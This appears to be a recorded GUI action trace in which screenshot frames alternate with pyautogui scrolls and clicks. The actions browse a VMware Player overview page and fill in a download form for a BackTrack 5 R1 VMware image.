
# Switch to the VMware Player product overview tab and scroll across the page
pyautogui.hscroll(3)

pyautogui.click(605, 67)

pyautogui.hscroll(3)

pyautogui.hscroll(-3)

pyautogui.hscroll(3)

# Set the download form to BackTrack 5 R1, GNOME, 32-bit, VMware image, direct download
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(492, 326)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(590, 320)
